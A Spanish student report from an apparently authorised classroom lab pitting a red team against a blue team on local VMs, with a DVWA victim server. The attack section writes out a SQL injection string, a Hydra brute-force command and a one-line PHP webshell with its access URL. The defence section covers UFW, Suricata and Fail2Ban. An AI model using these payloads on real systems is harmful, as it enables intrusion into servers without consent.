PROYECTO RED TEAM Y BLUE TEAM
Proyecto FP (sin laboratorio): Red Team vs Blue Team con VMs locales
Nota: podemos usar metasploits o cualquier otra herramienta
Objetivo: Debéis hacer capturas de pantalla de todo el proceso, dividir el equipo en atacante o defensores, e incluso atacar a los otros equipos, documentarlo. Podéis usar herramientas que no hayamos visto. El fichero con la explicación y las capturas lo subís en grupo con el nombre de los participantes del grupo.
✅ Máquinas virtuales (mínimo)
Cada alumno (o cada pareja) tendrá:
Blue Team (defensa)
- Ubuntu o cualquier otro (Defender / Monitorización)
  - Suricata o cualquier otro programa
Red Team (ataque)
- Kali Linux o Parrot Security (solo una, a elegir)
Servidor víctima (empresa)
- Ubuntu (Victim: servicios vulnerables)
  - SSH
  - Apache + DVWA o JuiceShop (recomendación: DVWA en Ubuntu + Apache/PHP, consume poco)

Roles del proyecto (división del grupo)
🟥 Red Team (Ataque)
Objetivo: conseguir acceso (controlado) y demostrarlo con evidencias.
Tareas:
- Reconocimiento (Nmap)
- Enumeración de servicios (HTTP/SSH)
- Explotación web (DVWA/JuiceShop)

PRACTICA REALIZADA COMO RED TEAM
Configuración del adaptador de la maquina virtual kali a adaptador puente para tenr visibilidad con los demas equipos en red.


Utilizamos una maquina con el sistema operativo Kali Linux como atacante.


🟥 RED TEAM – PLAN DE ATAQUE COMPLETO
Tu objetivo: ➡️Conseguir acceso controlado a la máquina víctima➡️Demostrarlo con capturas y evidencias➡️Dejar rastro para que el Blue Team pueda detectarte
FASE 1 – Reconocimiento (Nmap)
Descubrir si la víctima está activa
Ping para comprobar la respuesta de la maquina

nmap -sn 192.168.0.0/24
Al ser una práctica en clase no realizamos el escaneo con nmap a toda la red, y solo centramos los ataques a la IP que nos proporcionaron los compañeros.
Escaneo de puertos
nmap -sV -O 192.168.0.91

Usamos metasploit para realizar el escaneo de puertos y ver posibles vulnerabilidades en los servicios y puertos.


- IP detectada
- Puertos abiertos
- Versiones de servicios

Vemos que el puerto 80 esta abierto,(por defecto para servidor web), y lo siguiente que hicimos fue abrir un navegador para comprobar que servicio estaba corriendo, y efectivamente había un servidor web (Apache2)

FASE 2 – Enumeración de servicios
HTTP (Apache + DVWA)
Código
nikto -h http://192.168.0.91
Escaneo con Nikto

Ver cabeceras
Código
curl -I http://192.168.0.91

Navegar DVWA y ver vulnerabilidades disponibles
- Página principal de DVWA
- Vulnerabilidades detectadas por Nikto
- Cabeceras inseguras
FASE 3 – Explotación Web (DVWA)
DVWA tiene vulnerabilidades para practicar:
SQL Injection (Low)
- Entra en DVWA → SQL Injection
- Prueba:
Código
' OR '1'='1


Brute Force (con Hydra si te lo permiten)
Código
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.91 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Loginfailed"
File Upload (Low)
- Sube un webshell PHP:
Código
<?phpsystem($_GET['cmd']); ?>
- Accede:
Código
http://192.168.0.91/dvwa/hackable/uploads/shell.php?cmd=id

🟥 Blue Team (Defensa)
Objetivo: evitar el acceso o detectarlo y contenerlo.
Tareas:
- Hardening (SSH, Apache)
- Firewall (UFW/iptables)
- Detección (logs + monitorización)
- Respuesta a incidente (informe)

Herramientas permitidas (seguras y didácticas)
Red Team
- nmap
- nikto
- curl
- hydra (solo si tú lo autorizas y con límites)
Blue Team
- ufw / iptables
- journalctl
- logs Apache (/var/log/apache2/access.log / error.log)
- fail2ban

DEFENSA DEL BLUE TEAM

1. Fase de Configuración y Hardening (Prevención)
El primer paso es preparar la máquina víctima (Ubuntu) para que no sea un blanco fácil.
- Configuración del Firewall (UFW): Cerramos todas las conexiones excepto las necesarias para el servicio (HTTP en puerto 80 y SSH en el 22).
  - sudo ufw default denyincoming
  - sudo ufwallow 80/tcp
  - sudo ufwallow 22/tcp
  - sudo ufwenable
- Aseguramiento de SSH: Editamos /etc/ssh/sshd_config para deshabilitar el acceso de root: PermitRootLogin no.

2. Fase de Monitorización (Detección)
Para detectar al Red Team, configuramos Suricata como IDS (Sistema de Detección de Intrusiones).
Configuración de la Interfaz
Editamos suricata.yaml para que escuche en nuestra interfaz de red (ej. eth0 o enp0s3) y activamos el modo promiscuo para capturar todo el tráfico del segmento.
- sudo ip link set eth0 promiscon
- sudo suricata-update (Para cargar firmas de ataques reales como Nmap o SQLi).
Ejecución de la Escucha
Usamos el comando que ya has probado con éxito para filtrar solo los ataques: sudo tail -f /var/log/suricata/fast.log | grep -iE "SCAN|SQL|Exploit"

3. Fase de Respuesta ante Incidentes
Evidencia 1: Detección del Ataque
- Hallazgo: Se detecta un escaneo de puertos masivo y un intento de acceso a directorios administrativos (ColdFusionadministratoraccess).
- IP Atacante: 192.168.0.126.
- IP Víctima: 192.168.0.91.



Evidencia 2: Bloqueo (Mitigación)
Para detener al Red Team, procedemos a banear su IP inmediatamente:
- sudo ufw deny from 192.168.0.126


4. Herramienta Extra: Fail2Ban (Automatización)
Para no tener que bloquear manualmente, configuramos Fail2Ban.
- Instalación: sudo aptinstall fail2ban -y
- Función: Lee los logs de SSH y Apache. Si el Red Team falla 3 veces la contraseña, se bloquea su IP automáticamente por 10 minutos.
- Comando de verificación: sudo fail2ban-client status sshd.


Resumen para el Informe Final
- Objetivo: Mantener la disponibilidad del servidor Apache (DVWA) y detectar accesos no autorizados.
- Herramientas utilizadas: UFW (Firewall), Suricata (IDS), Fail2Ban (IPS).
- Resultado: Se identificó un escaneo de Nmap y Nikto desde la IP 192.168.0.126. Se procedió al bloqueo mediante reglas de Firewall, logrando neutralizar el ataque.

